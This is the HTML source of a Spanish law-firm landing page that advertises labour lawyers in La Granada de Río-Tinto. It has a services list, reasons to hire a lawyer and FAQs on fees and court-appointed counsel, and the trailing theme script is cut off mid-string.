!important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-6398 wp-theme-bricks brx-body bricks-is-frontend wp-embed-responsive">		<a class="skip-link" href="#brx-content" aria-label="Saltar al contenido principal">Saltar al contenido principal</a>

					<a class="skip-link" href="#brx-footer" aria-label="Saltar al pie de página">Saltar al pie de página</a>
			<header id="brx-header"><section id="brxe-iebezw" class="brxe-section bricks-lazy-hidden"><div id="brxe-psdemi" class="brxe-container bricks-lazy-hidden"><div id="brxe-jhfepu" class="brxe-block bricks-lazy-hidden"><a id="brxe-rgeftv" class="brxe-image tag" href="https://abogados-laboralistas.net/"><img width="350" height="110" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20110&#039;%3E%3C/svg%3E" class="css-filter size-full bricks-lazy-hidden" alt="" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png" data-type="string" data-sizes="(max-width: 350px) 100vw, 350px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png 350w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2-300x94.png 300w" /></a></div><div id="brxe-sgwvmg" class="brxe-block bricks-lazy-hidden"></div></div></section></header><main id="brx-content"><section id="brxe-7707c0" class="brxe-section bricks-lazy-hidden"><div id="brxe-36ed9b" class="brxe-container bricks-lazy-hidden"><div id="brxe-e96146" class="brxe-block bricks-lazy-hidden"><h1 id="brxe-2ce4a1" class="brxe-heading">Abogados Laboralistas en La Granada de Río-Tinto</h1><div id="brxe-jknlyn" class="brxe-text"><p style="text-align: center;">Nuestros abogados laboralistas de La Granada de Río-Tinto son especialistas en el Derecho Laboral y, es por ello, que pueden prestarle la ayuda deseada y prestación para cada uno de los diferentes asuntos o circunstancias que requieran sobre Derecho Laboral. </p>
</div><a id="brxe-c79eec" class="brxe-button bricks-button lg bricks-background-light" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-phone"></i>Contactar</a></div></div></section><section id="brxe-70f399" class="brxe-section bricks-lazy-hidden"><div id="brxe-383d56" class="brxe-container bricks-lazy-hidden"><div id="brxe-7f1f07" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-34dcbd" class="brxe-heading">¿Por qué acudir a un abogado laboralista en La Granada de Río-Tinto?</h2><div id="brxe-6451c1" class="brxe-text"><p>Si estás metido/a en un conflicto de trabajo, tienes o bien debes de acudir a esta rama del Derecho. Desde autónomos o trabajadores por cuenta propia, hasta pymes, también empresas grandes. Sea como sea tu situación, siempre es aconsejable llamar a estos <strong>profesionales abogados laboralistas en La Granada de Río-Tinto</strong>.</p>
</div><a id="brxe-320639" class="brxe-button bricks-button bricks-background-primary" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-hand-pointer"></i>Llamanos sin compromiso</a></div><div id="brxe-4e1e41" class="brxe-block bricks-lazy-hidden"><img width="450" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20450%20450&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-e894c7" decoding="async" fetchpriority="high" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto.jpg" data-type="string" data-sizes="(max-width: 450px) 100vw, 450px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto.jpg 450w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto-300x300.jpg 300w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto-150x150.jpg 150w" /></div></div></section><section id="brxe-f349aa" class="brxe-section bricks-lazy-hidden"><div id="brxe-e7228c" class="brxe-container bricks-lazy-hidden"><div id="brxe-c9904e" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-7a070d" class="brxe-heading">Presupuestos sin compromiso</h2></div><div id="brxe-f17fe2" class="brxe-block bricks-lazy-hidden"><h4 id="brxe-ab4f33" class="brxe-heading">Si necesita ayuda de un abogado especializado en temas laborales: despidos, EREs, sanciones, accidentes laborales, despidos, etc... estamos aquí para ayudarle.</h4><a id="brxe-d38892" class="brxe-button bricks-button bricks-background-success" href="https://abogados-laboralistas.net/contacto/"><i class="fab fa-whatsapp"></i>¿Quieres hablarnos por Whatsapp?</a></div></div></section><section id="brxe-1b8565" class="brxe-section bricks-lazy-hidden"><div id="brxe-6700f1" class="brxe-container bricks-lazy-hidden"><div id="brxe-0fba3d" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-4cf0d3" class="brxe-heading">Entre las razones del por qué tienes contratar un abogado laboral, se hallan las siguientes:</h2><div id="brxe-788772" class="brxe-text"><p>&#8211; Ahorra tiempo: Al dominar la legislación laboral irá directo a la solución del problema.<br />&#8211; Aportas una mayor garantía laboral a tu empresa y a tus empleados.<br />&#8211; Te defenderá ante las posibles contingencias<br />&#8211; Suelen contar con formación necesaria: Sobre Recursos Humanos, Administración de empresas y Prevención de Peligros Laborales.<br />&#8211; Realización de contratos laborales.<br />&#8211; Puede auxiliarte a fin de que sepas si el despido o sanción se ha producido en los términos adecuados.<br />&#8211; Se encarga de asuntos vinculados con la Seguridad Social.<br />&#8211; En pocas palabras posee como cometido asesorar, conducir y proteger técnicamente a un trabajador en los litigios que pueda llevas con la empresa en la cual trabaja.</p>
</div><div id="brxe-zabeyo" class="brxe-text"><p>Las funciones que realizan para cumplir dicho objetivo principal son estas:</p>
<p style="text-align: left;">&#8211; Asesoramiento en derecho laboral, tanto individual como colectivo.<br />&#8211; Puede asistirte en materia relacionada con la Seguridad Social: pensiones, litigios, etc.<br />&#8211; Representarte en actuaciones judiciales en materia de trabajo.<br />&#8211; Asesorarte en todo lo que respecta a los contratos de trabajo.<br />&#8211; Documentación de Regulación de Empleo (ERES o bien ERTES).<br />&#8211; Negociación de convenios colectivos.<br />&#8211; Rescisión de empleo y sanciones. Es esencial que en estas situaciones contactes con un especialista en derecho laboralista en La Granada de Río-Tinto que sea capaz de ayudarte a entender si la rescisión de empleo o bien sanción se ha producido en los términos adecuados y no se han dañado tus derechos.<br />&#8211; Cuestiones de acoso laboral y mobbing.<br />&#8211; Incidentes en el trabajo.<br />&#8211; Demanda de cantidades .</p>
</div><div id="brxe-jjhlsg" class="brxe-block bricks-lazy-hidden"><a id="brxe-gvkajm" class="brxe-button bricks-button bricks-background-primary" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-gavel"></i>Llamar ahora</a></div></div><div id="brxe-8afc1a" class="brxe-block bricks-lazy-hidden"><img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%20683&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-large bricks-lazy-hidden" alt="" id="brxe-7f217f" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1024x683.jpg" data-type="string" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1024x683.jpg 1024w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-300x200.jpg 300w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-768x512.jpg 768w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1536x1024.jpg 1536w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-2048x1366.jpg 2048w" /><a id="brxe-yckigw" class="brxe-button bricks-button" href="https://abogados-laboralistas.net/contacto/">CONTACTE CON ABOGADO</a><div id="brxe-ccmjpv" class="brxe-block bricks-lazy-hidden"><h3 id="brxe-vjufgv" class="brxe-heading">RECLAMACIÓN POR CESE DE EMPLEO</h3><div id="brxe-dumyta" class="brxe-text"><p>&#8211; Desarrollo de Reestructuración <br />&#8211; Despido de un Colectivo<br />&#8211; Expediente de Regulación Temporal de Empleo<br />&#8211; Sanciones disciplinarias<br />&#8211; Despidos Justos<br />&#8211; Finalización del Contrato</p>
</div><h3 id="brxe-ibopmn" class="brxe-heading">PROCEDIMIENTOS JUDICIALES</h3><div id="brxe-jwhqbl" class="brxe-text"><p>&#8211; Delegación frente a los Tribunales<br />&#8211; Transmisión de Empresa<br />&#8211; Levantamiento del Velo}</p>
</div><h3 id="brxe-azforw" class="brxe-heading">CONSULTORÍA  LABORAL</h3><div id="brxe-icioni" class="brxe-text"><p>&#8211; Contratos Laborales<br />&#8211; Convenios de alta dirección<br />&#8211; Investigaciones de trabajo<br />&#8211; Castigos de trabajo<br />&#8211; Auditorías para empresas<br />&#8211; Métodos de Retribución<br />&#8211; Subcontratación</p>
</div><h3 id="brxe-yawffi" class="brxe-heading">ABOGACÍA INTERNACIONAL LABORAL</h3><div id="brxe-wohmzc" class="brxe-text"><p>&#8211; Pactos de Doble Imposición<br />&#8211; Descentralización internacional</p>
</div></div></div></div></section><section id="brxe-nmlopn" class="brxe-section bricks-lazy-hidden"><h4 id="brxe-yqczhi" class="brxe-heading">FAQs</h4><h4 id="brxe-bftozm" class="brxe-heading">Preguntas Frecuentes</h4><div id="brxe-leoaxt" class="brxe-container bricks-lazy-hidden"><div id="brxe-yxmhnv" data-script-id="yxmhnv" class="brxe-accordion-nested bricks-lazy-hidden" data-script-args="independentToggle"><div id="brxe-yekikr" class="brxe-block bricks-lazy-hidden"><div id="brxe-weiodr" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-pbssjq" class="brxe-heading">¿Cómo buscar un abogado laboral en La Granada de Río-Tinto?</h3><i id="brxe-bngdks" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-raifzj" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-olzada" class="brxe-text"><p>Buscar un abogado laboral en La Granada de Río-Tinto es menos complejo cada vez. En primer lugar por la enorme gama de profesionales  que hay en el mercado debido a la gran demanda. En cada sitio tenemos al menos 3 despachos de abogados de buenísima reputación. Para buscar el letrado en La Granada de Río-Tinto, podéis emplear dos métodos: Empezando con la fórmula tradicional, que es el contacto del abogado visitando los despachos caminando por la ciudad. La segunda opción, más simple y que puede acortar el tiempo es emplear las nuevas tecnologías que nos ofrece nuevas soluciones digitales por medio de las páginas web.</p>
</div></div></div><div id="brxe-ivrmxz" class="brxe-block bricks-lazy-hidden"><div id="brxe-zwjrjy" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-wmhauc" class="brxe-heading">¿Cuantos tipos de coste hay en un juicio laboral?</h3><i id="brxe-botmow" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-eshobo" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-fkhcig" class="brxe-text"><p>En un juicio laboral se puede encontrar con el <strong>costo de las tasas judiciales</strong>. Que en el caso del trabajador está exento de abonar este importe. Luego el costo de costas, que es los gastos del juicio. En este caso los trabajadores tampoco deben pagar por este importe. En casos donde se impongan multas por parte del juez, el trabajador si debe hacerse cargo del pago de las mismas. Y extraño tenemos el coste del asesoramiento o representación profesional. Obviamente en este caso cada parte debe cubrir sus gastos.</p>
</div></div></div><div id="brxe-ntrlde" class="brxe-block bricks-lazy-hidden"><div id="brxe-nubunt" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-sjivsw" class="brxe-heading">¿Un letrado de oficio cobra honorarios?</h3><i id="brxe-xjfavf" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-rdwhmb" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-gqbsod" class="brxe-text"><p>Generalmente los <strong>abogados de oficios son plenamente gratis</strong>. Para empezar el procedimiento hasta el final del mismo el profesional no debe cobrar ningún honorario. Mas siempre y en toda circunstancia existe la posibilidad de algún beneficio cuando un juicio concluye positivo para su representado. En estos casos el profesional puede establecer una pequeña minuta explicando que sus honorarios irán de la mano si el demandado reciba alguna indemnización. El límite en un caso así es de un tercio en relación con la suma total que se recibe.</p>
</div></div></div><div id="brxe-pjmvii" class="brxe-block bricks-lazy-hidden"><div id="brxe-lrqoxl" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-bbrges" class="brxe-heading">¿Como es el coste que cuesta el letrado?</h3><i id="brxe-ejskwn" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-nmskkb" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-agrkna" class="brxe-text"><p>El precio del <strong>letrado en La Granada de Río-Tinto</strong> depende normalmente de muchos factores. Generalmente acostumbran a establecer una cantidad mínima y un porcentaje variable que va a depender de lo que se obtenga de beneficio. Lo mejor para salir de dudas es preguntarnos directamente según su caso.</p>
</div></div></div><div id="brxe-luisuh" class="brxe-block bricks-lazy-hidden"><div id="brxe-nwieai" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-dnxhiv" class="brxe-heading">¿Cómo se contrata al abogado laboralista en La Granada de Río-Tinto?</h3><i id="brxe-mktopx" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-tbaqrd" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-wsovva" class="brxe-text"><p>Debido al corto plazo que existe en cualquier acción laboral lo más recomendable es que se haga cuanto antes. Siempre y cuando sospeches que lo necesites. Si lo necesitas ponte en contacto con nosotros.</p>
</div></div></div><div id="brxe-qsrqyi" class="brxe-block bricks-lazy-hidden"><div id="brxe-pxdxjw" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-gdskbg" class="brxe-heading">¿Dónde se pueden localizar?</h3><i id="brxe-qmqtkz" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-cfpyal" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-wxlmfz" class="brxe-text"><p>Puesto que hay múltiples formas de <strong>encontrar abogados laborales</strong>. En general la que más se suele dar es por recomendaciones ya que si a algún amigo, familiar o conocido le ha ido bien por norma general te lo pueden pasar. Otra opción es a través de plataformas en internet.</p>
</div></div></div></div></div></section><section id="brxe-33217f" class="brxe-section bricks-lazy-hidden"><div id="brxe-pwqplu" class="brxe-container bricks-lazy-hidden"><div id="brxe-perjtu" class="brxe-container bricks-lazy-hidden"><div id="brxe-eetsna" class="brxe-block bricks-lazy-hidden"><img width="600" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20450&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-06deec" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2.jpg" data-type="string" data-sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2.jpg 600w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2-300x225.jpg 300w" /></div></div><div id="brxe-hgolqt" class="brxe-container bricks-lazy-hidden"><div id="brxe-wkoayc" class="brxe-block bricks-lazy-hidden"></div><div id="brxe-fivmsj" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-bb2997" class="brxe-heading">¿Cuales son las funciones de un abogado laboral en La Granada de Río-Tinto?</h2><div id="brxe-2a2f66" class="brxe-text"><p>La primordial misión de un <strong>abogado laboralista en La Granada de Río-Tinto</strong> es acompañar en el procedimiento que pueda solicitar un trabajador o empresa desde el inicio hasta el final recomendando y combatiendo por los intereses propios del mismo.</p>
<p>Primordialmente tendrías acudir a una reunión con ellos, en algunos casos las primeras entrevistas son gratis, tras eso tendrás que aportar toda la documentación a fin de que los <em>abogados laboralistas</em> vean tu caso de forma completa. A partir de ese momento te guiarán de la mejor forma posible.</p>
<p>Somos especialistas en las próximas áreas:</p>
<p>&#8211; <strong>Derecho Laboral</strong><br />&#8211; <strong>Derecho Mercantil</strong> Societario <br />&#8211; Derecho <strong>Concursal<br />&#8211; Derecho a la Recaudación, Gestión y el Control de los ingresos<br />&#8211; <strong>Derecho Relaciones civiles</strong><br />&#8211; Derecho Internacional</p>
</div></div></div></div></section></main><footer id="brx-footer"><section id="brxe-lxvzkq" class="brxe-section bricks-lazy-hidden"><div id="brxe-mtopdu" class="brxe-container bricks-lazy-hidden"><div id="brxe-jmsheg" class="brxe-block bricks-lazy-hidden"><img width="350" height="110" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20110&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-spfrhr" decoding="async" loading="lazy" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png" data-type="string" data-sizes="auto, (max-width: 350px) 100vw, 350px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png 350w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2-300x94.png 300w" /></div><div id="brxe-hwzxir" class="brxe-block bricks-lazy-hidden"><p id="brxe-rxvkxf" class="brxe-text-basic">Nos encargamos de que tus pleitos laborales lleguen a buen termino, trabajamos con los mejores buffetes de España referente a problemas relacionados con todo lo que te sucede en el trabajo. Llamanos sin compromiso.</p></div><div id="brxe-gssmva" class="brxe-block bricks-lazy-hidden"><a id="brxe-iffwcq" class="brxe-button bricks-button outline bricks-color-primary" href="https://abogados-laboralistas.net/contacto/" target="_blank">Contacto</a><a id="brxe-syrqbe" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-privacidad/">Aviso Legal</a><a id="brxe-xelncs" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-privacidad/">Política de privacidad</a><a id="brxe-ggfquw" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-cookies/">Política de cookies</a><a id="brxe-hvsdts" class="brxe-text-basic" href="https://abogados-laboralistas.net/sitemap_index.xml">Localidades</a><div id="brxe-fplmzq" class="brxe-text-basic">Confianza Google</div><div id="brxe-hyliay" class="brxe-block bricks-lazy-hidden"><i id="brxe-aphsoh" class="brxe-icon fas fa-star"></i><i id="brxe-dkamcg" class="brxe-icon fas fa-star"></i><i id="brxe-fsycbd" class="brxe-icon fas fa-star"></i><i id="brxe-kqfrxz" class="brxe-icon fas fa-star"></i><i id="brxe-lskchu" class="brxe-icon fas fa-star"></i></div></div></div></section></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bricks/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="bricks-scripts-js-extra">
var bricksData = {"debug":"","locale":"es_ES","ajaxUrl":"https://abogados-laboralistas.net/wp-admin/admin-ajax.php","restApiUrl":"https://abogados-laboralistas.net/wp-json/bricks/v1/","nonce":"084b634cb9","formNonce":"b9722a8c67","wpRestNonce":"98e75e5513","postId":"6398","recaptchaIds":[],"animatedTypingInstances":[],"videoInstances":[],"splideInstances":[],"tocbotInstances":[],"swiperInstances":[],"queryLoopInstances":[],"interactions":[],"filterInstances":[],"isotopeInstances":[],"mapStyles":{"ultraLightWithLabels":{"label":"Ultra light with labels","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e9e9e9\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 29 }, { \"weight\": 0.2 } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 18 } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 21 } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#dedede\" }, { \"lightness\": 21 } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"saturation\": 36 }, { \"color\": \"#333333\" }, { \"lightness\": 40 } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f2f2f2\" }, { \"lightness\": 19 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 17 }, { \"weight\": 1.2 } ] } ]"},"blueWater":{"label":"Blue water","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#444444\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2f2f2\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"saturation\": -100 }, { \"lightness\": 45 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#46bcec\" }, { \"visibility\": \"on\" } ] } ]"},"lightDream":{"label":"Light dream","style":"[ { \"featureType\": \"landscape\", \"stylers\": [ { \"hue\": \"#FFBB00\" }, { \"saturation\": 43.400000000000006 }, { \"lightness\": 37.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.highway\", \"stylers\": [ { \"hue\": \"#FFC200\" }, { \"saturation\": -61.8 }, { \"lightness\": 45.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.arterial\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 51.19999999999999 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.local\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 52 }, { \"gamma\": 1 } ] }, { \"featureType\": \"water\", \"stylers\": [ { \"hue\": \"#0078FF\" }, { \"saturation\": -13.200000000000003 }, { \"lightness\": 2.4000000000000057 }, { \"gamma\": 1 } ] }, { \"featureType\": \"poi\", \"stylers\": [ { \"hue\": \"#00FF6A\" }, { \"saturation\": -1.0989010989011234 }, { \"lightness\": 11.200000000000017 }, { \"gamma\": 1 } ] } ]"},"blueEssence":{"label":"Blue essence","style":"[ { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#e0efef\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"hue\": \"#1900ff\" }, { \"color\": \"#c0e8e8\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"lightness\": 100 }, { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit.line\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 700 } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#7dcdcd\" } ] } ]"},"appleMapsesque":{"label":"Apple maps-esque","style":"[ { \"featureType\": \"landscape.man_made\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f7f1df\" } ] }, { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#d0e3b4\" } ] }, { \"featureType\": \"landscape.natural.terrain\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.business\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.medical\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbd3da\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#bde6ab\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffe15f\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#efd151\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"black\" } ] }, { \"featureType\": \"transit.station.airport\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#cfb2db\" } ] }, { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#a2daf2\" } ] } ]"},"paleDawn":{"label":"Pale dawn","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 33 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2e5d4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5dac6\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5c6c6\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e4d7c6\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbfaf7\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#acbcc9\" } ] } ]"},"neutralBlue":{"label":"Neutral blue","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#193341\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#29768a\" }, { \"lightness\": -37 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#3e606f\" }, { \"weight\": 2 }, { \"gamma\": 0.84 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry\", \"stylers\": [ { \"weight\": 0.6 }, { \"color\": \"#1a3541\" } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] } ]"},"avocadoWorld":{"label":"Avocado world","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#aee2e0\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#abce83\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#769E72\" } ] }, { 